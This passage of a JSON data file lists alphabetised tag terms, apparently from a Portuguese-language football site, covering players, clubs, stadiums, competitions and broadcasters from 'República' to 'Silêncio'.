República"},{"term":"Presidentes"},{"term":"Presos Preventivamente"},{"term":"Pressão"},{"term":"Preston North End"},{"term":"Preston North End FC"},{"term":"Preto"},{"term":"Preud'Homme"},{"term":"Previsão"},{"term":"Preços"},{"term":"Prima Squadra"},{"term":"Primeira  Fase"},{"term":"Primeira A"},{"term":"Primeira C"},{"term":"Primeira Liga Iraquiana"},{"term":"Primeira Liga da Catalunha"},{"term":"Primeira Passagem"},{"term":"Primeira RFEF"},{"term":"Primeiras Fases"},{"term":"Primeiro Dia"},{"term":"Primeiro Semestre"},{"term":"Primeiros Gols"},{"term":"Primera Amateur"},{"term":"Primera División Amateur"},{"term":"Primera Federacion"},{"term":"Primero Jogo"},{"term":"Primiera Divisão"},{"term":"Primo"},{"term":"Primórdios"},{"term":"Prince Moulay Abdellah Olympic Annex Stadium"},{"term":"Princesa de Solimões"},{"term":"Princesa do Soimões"},{"term":"Princesa do Solimões EC"},{"term":"Princesa dos Solimões"},{"term":"Prisão Decretada"},{"term":"Prisão Preventiva"},{"term":"Privamera"},{"term":"Pro League"},{"term":"Problema Cardíaco"},{"term":"Procon"},{"term":"Procon\/MA"},{"term":"Procura"},{"term":"Procurador-Geral"},{"term":"Procuradoria"},{"term":"Produtos"},{"term":"Profeta"},{"term":"Profissionais"},{"term":"Programas"},{"term":"Programação"},{"term":"Progresso"},{"term":"Progresso-RR"},{"term":"Projeto 40"},{"term":"Projeto Executivo"},{"term":"Projeto Gramados"},{"term":"Projeto Manos"},{"term":"Projeto Um Chute Certo"},{"term":"Projeto de Lei"},{"term":"Projetos"},{"term":"Projeção"},{"term":"Promessas"},{"term":"Promotor"},{"term":"Promoção"},{"term":"Promédio"},{"term":"Pronunciamento"},{"term":"Proprietário"},{"term":"Prorrogação"},{"term":"Prosinecki"},{"term":"Prosinečki"},{"term":"Prova"},{"term":"Provocações"},{"term":"Prudentina"},{"term":"Prva Liga"},{"term":"Prática"},{"term":"Pré Paulistão"},{"term":"Pré-Champions"},{"term":"Pré-Olímpica"},{"term":"Prêmio Belford Duarte"},{"term":"Prêmio Belfort Duarte"},{"term":"Prêmio Brasileirão"},{"term":"Prêmio Laureus"},{"term":"Príncipe"},{"term":"Príncipe Jajá"},{"term":"Puebla"},{"term":"Pulmão"},{"term":"Puma"},{"term":"Punk Rock"},{"term":"Punta Del Este"},{"term":"Puskás Arena"},{"term":"Putian"},{"term":"Putian City"},{"term":"Pyetro"},{"term":"Pyramids"},{"term":"Pyunil"},{"term":"Pájaro"},{"term":"Pão de Açúcar EC"},{"term":"Pé-Frio Futebol e Neve no Brasil"},{"term":"Péricles Chamusca"},{"term":"Pérola Negra"},{"term":"Píter"},{"term":"Pòrtugal"},{"term":"Pó de Arroz"},{"term":"Pós-Copa do Mundo"},{"term":"Pós-Pelé"},{"term":"Pôster"},{"term":"Q-League"},{"term":"QFC"},{"term":"QPR"},{"term":"Qabala"},{"term":"Qatas 2022"},{"term":"Qaurats de Final"},{"term":"Quadrangular Internacional"},{"term":"Quadrangular de Montevidéu"},{"term":"Quadriculado"},{"term":"Quadrinhos"},{"term":"Quandrangular Final"},{"term":"Quanto Mais Vida Melhor"},{"term":"Quaresma"},{"term":"Quarta  Rodada"},{"term":"Quartas dde Final"},{"term":"Quartas de   Final"},{"term":"Quartas de finais"},{"term":"Quartas-de-Final"},{"term":"Quarto Dia"},{"term":"Quarto Escalão"},{"term":"Quarto Estádio"},{"term":"Quarto Lugar"},{"term":"Quatro Pagantes"},{"term":"Quatro Temporadas"},{"term":"Quebra"},{"term":"Quebrada"},{"term":"Queens Park Rangers"},{"term":"Queixa"},{"term":"Querétaro"},{"term":"Questão"},{"term":"Questões Disciplinares"},{"term":"Queven"},{"term":"Quimper FC"},{"term":"Quinta Divisão"},{"term":"Quinta del Buitre"},{"term":"Quinta vaga"},{"term":"Quinta-feira"},{"term":"Quinto Dia"},{"term":"Quinto título"},{"term":"Quique Flores"},{"term":"Quixadá FC"},{"term":"R$ 300"},{"term":"R\u0026F"},{"term":"R4"},{"term":"R7"},{"term":"RB do Norte"},{"term":"RBS Revista"},{"term":"RC Deportivo"},{"term":"RC Strasbourg"},{"term":"RCD Espanyol"},{"term":"REAG Capital Holding"},{"term":"REP"},{"term":"RFC Liege"},{"term":"RNC"},{"term":"RPL"},{"term":"RR Bauru"},{"term":"RWD Molebeek"},{"term":"Racing Club de Abidjan"},{"term":"Racing Club de Montevideo"},{"term":"Racing Paris"},{"term":"Racing Strasbourg"},{"term":"Racing. 54 Anos"},{"term":"Racismo Celtic"},{"term":"Radja Nainggolan"},{"term":"Radomiak Radom"},{"term":"Radomir Antić"},{"term":"Radson Junior"},{"term":"Rafa Silva"},{"term":"Rafa Travalão"},{"term":"Rafael Amoroso"},{"term":"Rafael Bastos"},{"term":"Rafael Camarço"},{"term":"Rafael Castro"},{"term":"Rafael Dohnal"},{"term":"Rafael Freitas"},{"term":"Rafael Gordillo"},{"term":"Rafael Jacques"},{"term":"Rafael Jansen"},{"term":"Rafael Menezes"},{"term":"Rafael Monteiro"},{"term":"Rafael Nadal"},{"term":"Rafael Olarra"},{"term":"Rafael Pires"},{"term":"Rafael Selivon"},{"term":"Rafael Soriano"},{"term":"Rafael Thyere"},{"term":"Rafael Tolói"},{"term":"Rafael Traci"},{"term":"Rafael Ursino"},{"term":"Rafael Vila"},{"term":"Rafaela"},{"term":"Rafaela Boladores"},{"term":"Rai"},{"term":"Railon"},{"term":"Raimundo Nonato de Lima Ribeiro"},{"term":"Rainer Pompermayer"},{"term":"Rainha da América"},{"term":"Rainha da Inglaterra"},{"term":"Raio Armado"},{"term":"Raków Częstochowa"},{"term":"Ralph Moretti"},{"term":"Ramalhetes"},{"term":"Ramalho"},{"term":"Ramiro Valente"},{"term":"Ramon Bisson"},{"term":"Ramon Carvalho"},{"term":"Ramon Cesar"},{"term":"Ramon Rocha"},{"term":"Ramon Soares"},{"term":"Ramon Souza"},{"term":"Ramon Vinicius"},{"term":"Ramos Delgado"},{"term":"Rampa"},{"term":"Ramón Diaz"},{"term":"Ramón Martínez"},{"term":"Ramón Quiroga"},{"term":"Ramón Souza"},{"term":"Rancagua"},{"term":"Raniel"},{"term":"Ranielli"},{"term":"Ranking de ClubesCBF"},{"term":"Ranking de Ligas da UEFA"},{"term":"Rankings"},{"term":"Rap dos Bad Boys"},{"term":"Rapchan"},{"term":"Raphael Dwamena"},{"term":"Raphael Ferreira"},{"term":"Rapid Wien"},{"term":"Raposa Metropolitana"},{"term":"Raposa Metropolitana. Desistência"},{"term":"Rashid Yekini"},{"term":"Ratomir Dujković"},{"term":"Raul Bernao"},{"term":"Raul Cardoso"},{"term":"Raul Plassmann"},{"term":"Raul Silva"},{"term":"Rayllan"},{"term":"Raymond James Stadium"},{"term":"Rayong FC"},{"term":"Raí Lopes"},{"term":"Raúl"},{"term":"Raúl Gonzalez"},{"term":"Re-Pa"},{"term":"Reading FC"},{"term":"Reag Inventimentos"},{"term":"Reage"},{"term":"Real Ariquems"},{"term":"Real Ariques"},{"term":"Real Federação Espanhola de Futebol"},{"term":"Real Madrid B"},{"term":"Real Madrid Castilla"},{"term":"Real Noroeste FC"},{"term":"Real Oviedo"},{"term":"Real Potosí"},{"term":"Real Soccer"},{"term":"Real Valladolid B"},{"term":"Realidade"},{"term":"Realização"},{"term":"Realtime Big Data"},{"term":"Reanimado"},{"term":"Rebaixamentp"},{"term":"Receita"},{"term":"Receitas"},{"term":"Recepção"},{"term":"Reclamação"},{"term":"Recomendações"},{"term":"Reconstrução"},{"term":"Recopa"},{"term":"Recopa Sul-Brasileira"},{"term":"Recordista"},{"term":"Recorrer"},{"term":"Recrutamento"},{"term":"Recursos"},{"term":"Red Bull Bragantino Feminino"},{"term":"Rede"},{"term":"Rede Manchete"},{"term":"Rede OM"},{"term":"Rede Record"},{"term":"Rede Vida"},{"term":"Redução"},{"term":"Redução Salarial"},{"term":"Reeleição"},{"term":"Reestreia"},{"term":"Reformulação"},{"term":"Reginaldo Lima"},{"term":"Regionais"},{"term":"Regionalliga"},{"term":"Regis Angeli"},{"term":"Regis Roesing"},{"term":"Registros"},{"term":"Região"},{"term":"Região Sudeste UPSL"},{"term":"Regiões"},{"term":"Rei Arthur"},{"term":"Rei da Categoria"},{"term":"Rei de Pelé"},{"term":"Rei do Futebol Rainha da Inglaterra"},{"term":"Rei do Norte"},{"term":"Reinado Dutra"},{"term":"Reinaldinho"},{"term":"Reinaldo Pitta"},{"term":"Reinaldo Rosa dos Santos"},{"term":"Reinaldo Simões"},{"term":"Reinauguração"},{"term":"Reintegração de Posse"},{"term":"Reiziger"},{"term":"Rejeitada"},{"term":"Relatório"},{"term":"Remarcada"},{"term":"Remédios Vencidos"},{"term":"Renaci Bareto"},{"term":"Renan Aguiar"},{"term":"Renan Barnabé"},{"term":"Renan Diniz"},{"term":"Renan Gorne"},{"term":"Renan Henrique"},{"term":"Renan Martins"},{"term":"Renan Riquelme"},{"term":"Renan Siqueira"},{"term":"Renata Fan"},{"term":"Renata Homem de Melo"},{"term":"Renata Rodrigues"},{"term":"Renatinho"},{"term":"Renatinho Potiguar"},{"term":"Renato Alves"},{"term":"Renato Augusto"},{"term":"Renato Mattos"},{"term":"Renato Mendes"},{"term":"Renato Otranto"},{"term":"Renato Teixeira"},{"term":"Renda"},{"term":"Rennan"},{"term":"Rennan Silva"},{"term":"Renner Alves"},{"term":"Renovações"},{"term":"René Pontoni"},{"term":"René Van de Kerkhof"},{"term":"Renê"},{"term":"Renê Higuita"},{"term":"Renê Weber"},{"term":"Repescagem Europeia"},{"term":"Repescagem Mundial"},{"term":"Repetição"},{"term":"Reportagens"},{"term":"Representantes"},{"term":"Representação"},{"term":"Reprovação"},{"term":"Repórter de Campo"},{"term":"República"},{"term":"República Democrática do Congo"},{"term":"Resenhas da Chape"},{"term":"Residência"},{"term":"Respiradores"},{"term":"Ressocialização"},{"term":"Restrição"},{"term":"Restrições"},{"term":"Restrospecto"},{"term":"Resultado"},{"term":"Resultados"},{"term":"Reta Final"},{"term":"Retorno de Zico"},{"term":"Retornos"},{"term":"Retranca"},{"term":"Returno"},{"term":"Reucuperadas"},{"term":"Revanche"},{"term":"Reveillon"},{"term":"Revelação"},{"term":"Revitalização"},{"term":"Revivendo Memórias"},{"term":"Revo Cup"},{"term":"Revolução de 32"},{"term":"Revolva Tenentista"},{"term":"Reynaldo Vásquez"},{"term":"Rhainer"},{"term":"RheinEnergieStadion"},{"term":"Rhenan"},{"term":"Rhuan Francisco"},{"term":"Rhuan Martins"},{"term":"Riacho City"},{"term":"Riade"},{"term":"Rian Pablo"},{"term":"Rian Patric"},{"term":"Rian Santana"},{"term":"Ribamar"},{"term":"Ricado Catalá"},{"term":"Ricardo Alexandre dos Santos"},{"term":"Ricardo Batista"},{"term":"Ricardo Beli"},{"term":"Ricardo Bueno"},{"term":"Ricardo Cobalchini"},{"term":"Ricardo Espina"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Gonçalves"},{"term":"Ricardo Goulart"},{"term":"Ricardo Liell"},{"term":"Ricardo Lima"},{"term":"Ricardo Lopes"},{"term":"Ricardo Luz"},{"term":"Ricardo Moisés"},{"term":"Ricardo Pilotto"},{"term":"Ricardo Rodrigues"},{"term":"Ricardo Saibun"},{"term":"Ricardo Santos"},{"term":"Ricardo Souza"},{"term":"Ricardson"},{"term":"Richard Lara"},{"term":"Richard Michel Lara Arruda"},{"term":"Richard Morales"},{"term":"Richard Rios"},{"term":"Rick Gonçalves"},{"term":"Ricken"},{"term":"Ricky"},{"term":"Riestra"},{"term":"Rifa"},{"term":"Rijkaard"},{"term":"Rikelmy"},{"term":"Rilany"},{"term":"Rildo Ramos"},{"term":"Rilkifer"},{"term":"Rilkifffer"},{"term":"Rimini"},{"term":"Rinaldo"},{"term":"Rinaldo Amorim"},{"term":"Rinat Dasaev"},{"term":"Rinat Dasayev"},{"term":"Rinus Michels"},{"term":"Rio 2007"},{"term":"Rio Ave FC"},{"term":"Rio Branco-SP"},{"term":"Rio Brando de Venda Nova"},{"term":"Rio Brilhante"},{"term":"Rio Brranco EC"},{"term":"Rio Grande da Serra"},{"term":"Rio Negro-AM"},{"term":"Riode Janeiro"},{"term":"Riostrense"},{"term":"Rioverdense"},{"term":"Riquelme Felipe"},{"term":"Riquelme Santos"},{"term":"Riuler"},{"term":"Rivais"},{"term":"Rival"},{"term":"Rivarola"},{"term":"River Plate de Carmópolis"},{"term":"River Plate-PAR"},{"term":"River Plate-URU"},{"term":"Rivera"},{"term":"Riverside Stadium"},{"term":"Rizespor"},{"term":"Robbie James"},{"term":"Roberson"},{"term":"Robert Carmona"},{"term":"Robert Hatch"},{"term":"Robert Hernández"},{"term":"Robert Jarni"},{"term":"Robert Nascimento"},{"term":"Robert Prosinecki"},{"term":"Robert Prosinečki"},{"term":"Robert Siboldi"},{"term":"Roberto Acuña"},{"term":"Roberto Avallone"},{"term":"Roberto Belangero"},{"term":"Roberto Bettega"},{"term":"Roberto Bolaños"},{"term":"Roberto Boninsegna"},{"term":"Roberto Bonisegna"},{"term":"Roberto Brum"},{"term":"Roberto Carmona"},{"term":"Roberto Chery"},{"term":"Roberto Cicivizzo Júnior"},{"term":"Roberto Costa"},{"term":"Roberto Firmino"},{"term":"Roberto Júnior"},{"term":"Roberto Leal"},{"term":"Roberto Marciano"},{"term":"Roberto Miranda"},{"term":"Roberto Mussi"},{"term":"Roberto Perfumo"},{"term":"Roberto Petri"},{"term":"Roberto Portuga"},{"term":"Roberto Queiroz"},{"term":"Roberto Rojas"},{"term":"Roberto Tim"},{"term":"Robertson"},{"term":"Robinha"},{"term":"Robison dos Santos"},{"term":"Robson Mattis"},{"term":"Robson Mattos"},{"term":"Robson Melo"},{"term":"Robô Amazônico"},{"term":"Robô da Amazônia. Joãozinho"},{"term":"Rocha Negra"},{"term":"Rochinha"},{"term":"Rock Argentino"},{"term":"Rock'n'Roll"},{"term":"Rocket Queen"},{"term":"Rod Stewart"},{"term":"Rodada 16"},{"term":"Rodada Decisiva"},{"term":"Rodderyk Perozo"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Neme"},{"term":"Rodolfo Rodrigues"},{"term":"Rodolfo Rodríguez"},{"term":"Rodolpho Carbone"},{"term":"Rodrigo Beckham"},{"term":"Rodrigo Cabral"},{"term":"Rodrigo Carioca"},{"term":"Rodrigo Casagrande"},{"term":"Rodrigo Cascino"},{"term":"Rodrigo Chipp"},{"term":"Rodrigo Cruz"},{"term":"Rodrigo Esteves"},{"term":"Rodrigo Fernández"},{"term":"Rodrigo Ferreira"},{"term":"Rodrigo Freitas"},{"term":"Rodrigo Fuzil"},{"term":"Rodrigo Garcia"},{"term":"Rodrigo Goiano"},{"term":"Rodrigo Goulart"},{"term":"Rodrigo Lobão"},{"term":"Rodrigo Maranhão"},{"term":"Rodrigo Marino"},{"term":"Rodrigo Nestor"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pastana"},{"term":"Rodrigo Pimpão"},{"term":"Rodrigo Pitta"},{"term":"Rodrigo Ramalho"},{"term":"Rodrigo Rodrigues"},{"term":"Rodrigo Tigre"},{"term":"Rodrigo Varanda"},{"term":"Roger Aguilera"},{"term":"Roger Fernandes"},{"term":"Roger Lukaku"},{"term":"Rogério Carlos da Silva"},{"term":"Rogério Ferreira Pinto"},{"term":"Rogério Lourenço"},{"term":"Rogério Micale"},{"term":"Rogério Neymar do Nordeste"},{"term":"Rogério Pinheiro"},{"term":"Rogério Zimmermann"},{"term":"Rojas"},{"term":"Rojinegros"},{"term":"Rolando Chilavert"},{"term":"Roleta"},{"term":"Roma Barueri"},{"term":"Romam Abrahmovic"},{"term":"Romario"},{"term":"Romes Xavier"},{"term":"Romeu"},{"term":"Romeu Cambalhota"},{"term":"Romeu Magalhães"},{"term":"Romário O Cara"},{"term":"Romência"},{"term":"Ronald Bele"},{"term":"Ronald Belé"},{"term":"Ronald Golias"},{"term":"Ronald de Boer"},{"term":"Ronaldinho"},{"term":"Ronaldo - O Fenômeno"},{"term":"Ronaldo Guiaro"},{"term":"Ronaldo Luiz"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Rocha"},{"term":"Ronaldo e Os Impedidos"},{"term":"Ronan Tyezer"},{"term":"Rondaldo Rodrigues"},{"term":"Rondinelli O Deus da Raça do Futebol Brasileiro"},{"term":"Rondonópolis"},{"term":"Roni"},{"term":"Roni Lobo"},{"term":"Ronnie Brunswijk"},{"term":"Roque Alfaro"},{"term":"Roque Nanci Grosso"},{"term":"Rosane Araújo"},{"term":"Rosauro"},{"term":"Roseli"},{"term":"Rosemiro"},{"term":"Rosenborg BK"},{"term":"Roshn Saudi League"},{"term":"Rossi"},{"term":"Rossina Lopez Cuevasanta"},{"term":"Rossoblu"},{"term":"Rosário Central-SE"},{"term":"Roten"},{"term":"Rotherham Town"},{"term":"Rotterdam"},{"term":"Rottweiler"},{"term":"Roupeiro"},{"term":"Roxinho"},{"term":"Royal Engineers"},{"term":"Royal Pines"},{"term":"Rrogozhinë"},{"term":"Rua"},{"term":"Rua Comendador Souza"},{"term":"Ruan Correia"},{"term":"Ruan Guilherme"},{"term":"Ruan Levine"},{"term":"Ruan Manaus"},{"term":"Ruan Pablo"},{"term":"Ruan Reis"},{"term":"Ruan Renato"},{"term":"Ruan Rhiler"},{"term":"Ruan Rhiler Rodrigues Santos"},{"term":"Rubem Robierb"},{"term":"Ruben Páz"},{"term":"Ruben da Silva"},{"term":"Rubens Carvalho"},{"term":"Rubens Salim"},{"term":"Rubi"},{"term":"Rubin Kazan"},{"term":"Rubro Anil"},{"term":"Rubro Nego"},{"term":"Rubro NegroPSG"},{"term":"Rubro Verde Espetacular"},{"term":"Rubén Sosa"},{"term":"Rudnei Santos"},{"term":"Ruggeri"},{"term":"Rui Gottardi"},{"term":"Rui Rei"},{"term":"Rukh Best"},{"term":"Rummenigge"},{"term":"Russia Second League"},{"term":"Russo"},{"term":"Russos"},{"term":"Ruster"},{"term":"Ruy Carlos Ostermann"},{"term":"Ruy Ramos"},{"term":"Ruy Rey"},{"term":"Rwan Cruz"},{"term":"Rwan Seco"},{"term":"Ryan Paula"},{"term":"Ryan Reynolds"},{"term":"Ryuta Takahashi"},{"term":"Rádio Bandeirantes"},{"term":"Rádio Bandeirantes Goiânia"},{"term":"Rádio CBN"},{"term":"Rádio Clube do Pará"},{"term":"Rádio Cruzeiro"},{"term":"Rádio Globo"},{"term":"Rádio Grenal"},{"term":"Rádio Jornal"},{"term":"Rádio Jovem Pan"},{"term":"Rádio Metropolitana"},{"term":"Rádio Paraibano"},{"term":"Rádio Tupi"},{"term":"Rápido"},{"term":"Régis"},{"term":"Régis Angeli"},{"term":"Régis Angelí"},{"term":"Régis Potiguar"},{"term":"Réver"},{"term":"Róbson"},{"term":"Róbson Ponte"},{"term":"Rúben Baraja"},{"term":"Rúbio Alencar"},{"term":"S11 Ecoknit"},{"term":"S9ub-20"},{"term":"SAB"},{"term":"SBC Summit Rio"},{"term":"SC Aguaí"},{"term":"SC Americano"},{"term":"SC Brasil"},{"term":"SC Brasil Capixaba"},{"term":"SC Corinthians"},{"term":"SC Dehli"},{"term":"SC Genus"},{"term":"SC Lusitânia"},{"term":"SC Mangueira"},{"term":"SC Montreal"},{"term":"SC Ulbra"},{"term":"SCP Estrela Potiguar"},{"term":"SDL"},{"term":"SE Itapirense"},{"term":"SE Matonense"},{"term":"SE Queimadense"},{"term":"SE Tiradentes"},{"term":"SER Caxias do Sul"},{"term":"SER Perdigão"},{"term":"SG Sport"},{"term":"SLU"},{"term":"SNAF Cup"},{"term":"SPR"},{"term":"SV Lochau"},{"term":"Sabella"},{"term":"Sabia FC"},{"term":"Sabichão"},{"term":"Sabrina"},{"term":"Saeed Al-Owairan"},{"term":"Sagan Tosu"},{"term":"Saint Louis"},{"term":"Saint Nazare"},{"term":"Saint-Ettiene"},{"term":"Sairé"},{"term":"Saitama Stadium"},{"term":"Sala"},{"term":"Salah"},{"term":"Salamene"},{"term":"Salgueiros"},{"term":"Salinas"},{"term":"Salmo Valentim"},{"term":"Salt Lake Stadium"},{"term":"Salto"},{"term":"Salto Futebol Clube"},{"term":"Salvador Cabañas"},{"term":"Salvatore"},{"term":"Salvatore Schillaci"},{"term":"Salézio Kindermann"},{"term":"Samabaia FC"},{"term":"Samambaia FC."},{"term":"Samarone"},{"term":"Samarone Oliveira"},{"term":"Samba"},{"term":"Samba Poconé"},{"term":"Samhia"},{"term":"Sami"},{"term":"Samoa Americana"},{"term":"Samoel Pizzi"},{"term":"Sampaio Corrêa de Saquarema"},{"term":"Samtos FC"},{"term":"Samuel Rosa"},{"term":"San Cristóbal"},{"term":"San Diego Toros"},{"term":"San José Earthquakes"},{"term":"San Marino"},{"term":"San Martín"},{"term":"San Martín de Tucumán"},{"term":"San Pedro de Pinatar"},{"term":"San Telmo"},{"term":"San-São"},{"term":"Sandro Gaúcho"},{"term":"Sandro Mazzola"},{"term":"Sandro Rios"},{"term":"Sandro Silva"},{"term":"Sandro Sotilli"},{"term":"Sandro Sotilli - De Rondinha para o mundo"},{"term":"Sandro Spottilli"},{"term":"Sanfilippo"},{"term":"Sanford Stadium"},{"term":"Sangaletti"},{"term":"Sangolquí"},{"term":"Santa Bárbara do Oeste"},{"term":"Santa Catarina FC"},{"term":"Santa Cecília TV"},{"term":"Santa Clara"},{"term":"Santa Cruz EC"},{"term":"Santa Cruz FC-RJ"},{"term":"Santa Cruz de Estância"},{"term":"Santa Cruz do Rio Pardo"},{"term":"Santa Cruz do Sul"},{"term":"Santa Cruz-RJ"},{"term":"Santa Cruz-RN"},{"term":"Santa Fé FC"},{"term":"Santa Fé do Sul"},{"term":"Santa Helena de Goiás"},{"term":"Santa Lucia"},{"term":"Santa Lucia FC"},{"term":"Santa Lúcia FC"},{"term":"Santa Quitéria"},{"term":"Santa Rosa-PA"},{"term":"Santana"},{"term":"Santana de Paranaíba"},{"term":"Santana de Parnaiba"},{"term":"Santana de Parnaíba."},{"term":"Santana de Parnaíba"},{"term":"Santander"},{"term":"Santiago Bernabéu"},{"term":"Santiago Montiel"},{"term":"Santiago Silva"},{"term":"Santiago Solari"},{"term":"Santiago Wanderers"},{"term":"Santiago de Compostela"},{"term":"Santiago del Estero"},{"term":"Santiago del Estero. AFA"},{"term":"Santo Ângelo"},{"term":"Santos  FC"},{"term":"Santos ACP"},{"term":"Santos Athletic"},{"term":"Santos FC - O Maior Espetáculo da Terra"},{"term":"Santos FC Jamaica"},{"term":"Santos FC Sereias da Vila"},{"term":"Santos Fan Tokes"},{"term":"Santos Laguna"},{"term":"Santos de Todos os Gols"},{"term":"Santos-PA"},{"term":"Santos-SP"},{"term":"Sanção"},{"term":"Sapesp"},{"term":"Sapporo"},{"term":"Sapé"},{"term":"Sardinha"},{"term":"Sarrafiore"},{"term":"Saudade"},{"term":"Saudita"},{"term":"Saul Klein"},{"term":"Savinho"},{"term":"Saviola"},{"term":"Saymon"},{"term":"Saída CRAC Catalão"},{"term":"Saída."},{"term":"Saúde Bucal"},{"term":"Sb-16"},{"term":"Scarlett Bernal"},{"term":"Schiaffino"},{"term":"Scifo"},{"term":"Scottish Premier League"},{"term":"Scottish Premiership"},{"term":"Scouting"},{"term":"Scunthorpe United"},{"term":"Seattle Sounders FC"},{"term":"Sebastien Haller"},{"term":"Sebastián Saja"},{"term":"Sebastião Lazaroni"},{"term":"Secretaria Extraordinária"},{"term":"Segnda Divisão"},{"term":"Segtunda Divisão"},{"term":"Seguda Divisão"},{"term":"Segunda  Fase"},{"term":"Segunda División B"},{"term":"Segunda Divisão Bezinha"},{"term":"Segunda Divisão de Profissionais"},{"term":"Segunda Divsão"},{"term":"Segunda Dviisão"},{"term":"Segunda Edição"},{"term":"Segunda Fase."},{"term":"Segunda Fasem Brusque FC"},{"term":"Segunda Guerra"},{"term":"Segunda Liga Chinesa"},{"term":"Segunda RFEF"},{"term":"Segundo Dia"},{"term":"Segundo Grupo"},{"term":"Segundo Título"},{"term":"Segundo Uniforme"},{"term":"Segundo WO"},{"term":"Segurança"},{"term":"Segurança da Informação"},{"term":"Seiji Naya"},{"term":"Seiryō HS"},{"term":"Seis Vitória"},{"term":"Selegalo"},{"term":"Seleleção Brasileira"},{"term":"Seleão Brasileira"},{"term":"Seleçao Marroquina"},{"term":"Seleçâo Espanhola"},{"term":"Seleção Angolana"},{"term":"Seleção Argelina"},{"term":"Seleção Barenita"},{"term":"Seleção Bengali"},{"term":"Seleção Botsuana"},{"term":"Seleção Botsuanesa"},{"term":"Seleção Brasil"},{"term":"Seleção Brasileira - Paixão de um Povo"},{"term":"Seleção Brasileira Interselect"},{"term":"Seleção Brasileira Militar"},{"term":"Seleção Brasileira de Novos"},{"term":"Seleção Bruneana"},{"term":"Seleção Cabo-Verdiana"},{"term":"Seleção Canaden"},{"term":"Seleção Canandense"},{"term":"Seleção Checoslovaca"},{"term":"Seleção Chile"},{"term":"Seleção Colobiana"},{"term":"Seleção Costa Riquenha"},{"term":"Seleção Costarriquense"},{"term":"Seleção Curaçoense"},{"term":"Seleção Dinamaquesa"},{"term":"Seleção Djiboutiana"},{"term":"Seleção Dominicana"},{"term":"Seleção Egípicia"},{"term":"Seleção Eslovava"},{"term":"Seleção Espahola"},{"term":"Seleção Feminina"},{"term":"Seleção Finlandesa"},{"term":"Seleção Groelandesa"},{"term":"Seleção Guianense"},{"term":"Seleção Guineense"},{"term":"Seleção Guiné Equatorial"},{"term":"Seleção Holandes"},{"term":"Seleção Indonésia"},{"term":"Seleção Inglaterra"},{"term":"Seleção Iraquiana"},{"term":"Seleção Mauritana"},{"term":"Seleção Montenegrina"},{"term":"Seleção Neocaledônia"},{"term":"Seleção Palestina"},{"term":"Seleção Panamá"},{"term":"Seleção Portorriquenha"},{"term":"Seleção Principal"},{"term":"Seleção Scout"},{"term":"Seleção Servia"},{"term":"Seleção Sudanesa"},{"term":"Seleção Sul Coreana"},{"term":"Seleção Sul-Africana Feminina"},{"term":"Seleção Síria"},{"term":"Seleção Tchecoslovaca"},{"term":"Seleção Uruguai"},{"term":"Seleção Uurguaia"},{"term":"Seleção Uzbeque"},{"term":"Seleção Vanuatense"},{"term":"Seleção da Fifa"},{"term":"Seleção da Martinica"},{"term":"Seleção da Tunísia"},{"term":"Seleção de Omã"},{"term":"Seleção do Catar"},{"term":"Seleção do Mundo"},{"term":"Seleção do Torneio"},{"term":"Seleção do Vale do Ribeira"},{"term":"Seleção do Zaire"},{"term":"Seleção dos EUA"},{"term":"Seleção Árabe"},{"term":"Seleçção Brasileira"},{"term":"Seleções Alternativas"},{"term":"Seleções Lusófonas"},{"term":"Selhurst Park"},{"term":"Selo"},{"term":"Sem Lance"},{"term":"Sem Torcida"},{"term":"Sem Vitórias"},{"term":"Sem data"},{"term":"Semelhanças"},{"term":"Semfiinais"},{"term":"Semfinais"},{"term":"Semfinal"},{"term":"Semiautomático"},{"term":"Semofinais"},{"term":"Senador Guiomard"},{"term":"Sendai"},{"term":"Sendas EC"},{"term":"Sensini"},{"term":"Sensor"},{"term":"Sentença"},{"term":"Seongnam FC"},{"term":"Sepp Piontek"},{"term":"Septain Raharja"},{"term":"Sepultamento"},{"term":"Sepultura"},{"term":"Serasa"},{"term":"Seregno"},{"term":"Sereinhas"},{"term":"Sereiras da Vila"},{"term":"Serena Williams"},{"term":"Sergi Barjuán"},{"term":"Sergio Agüero"},{"term":"Sergio Goychochea"},{"term":"Sergio Goycochea"},{"term":"Sergio Manteca Martínez"},{"term":"Sergio Ramírez"},{"term":"Sergio Rico"},{"term":"Sergio Soares"},{"term":"Sergio Vázquez"},{"term":"Sergio Órteman"},{"term":"Seriados"},{"term":"Serie A-3"},{"term":"Serie A1"},{"term":"Serie A2"},{"term":"Serra Branca"},{"term":"Serra Branca EC"},{"term":"Serrano"},{"term":"Serrano EC"},{"term":"Servette"},{"term":"Servette FC"},{"term":"Servílio de Jesus"},{"term":"Sesc PR"},{"term":"Sete"},{"term":"Sete Dias Para o Jogo de Sábado"},{"term":"Sete Jogos"},{"term":"Sete de Dourados"},{"term":"Sete de Setembro"},{"term":"Sete de Setembro-MG"},{"term":"Sete de Setembro-PE"},{"term":"Sete de Setembro-SP"},{"term":"Setoristas"},{"term":"Seu Benê"},{"term":"Seu Madruga"},{"term":"Sevila"},{"term":"Sevilha"},{"term":"Sexto Dia"},{"term":"Sfaxien"},{"term":"Sfera Cup"},{"term":"Shaaman"},{"term":"Shabab Al Ahli"},{"term":"Shakira"},{"term":"Sham United"},{"term":"Shaman"},{"term":"Shandong Taishan"},{"term":"Shangai Shenhua"},{"term":"Shangai Shennua"},{"term":"Sharjah Brasil"},{"term":"Sharjah-EAU"},{"term":"Sharks United CF"},{"term":"Sheffield FC"},{"term":"Sheila"},{"term":"Sheldon"},{"term":"Shevchenko"},{"term":"Shimizu"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Ono"},{"term":"Shizuola"},{"term":"Shkupi"},{"term":"Shonan BMW Stadium"},{"term":"Shonan Bellnare"},{"term":"Shoot The Dog"},{"term":"Short"},{"term":"Show do Tetra"},{"term":"SiGMA Awards"},{"term":"Sib-20"},{"term":"Sicupira - Vida e Gols de um Craque Chamado Barcímio"},{"term":"Sidney Morais"},{"term":"Sidney Riquetto"},{"term":"Sidrolândia"},{"term":"Siena"},{"term":"Sierra"},{"term":"Signal Iduna Park"},{"term":"Silvia Regina de Oliveira"},{"term":"Silvio Antônio"},{"term":"Silvio Berlusconi"},{"term":"Silvio Ceará"},{"term":"Silvio Lancellotti"},{"term":"Silvio Prado"},{"term":"Silvio Santos"},{"term":"Silvão"},{"term":"Silêncio nas 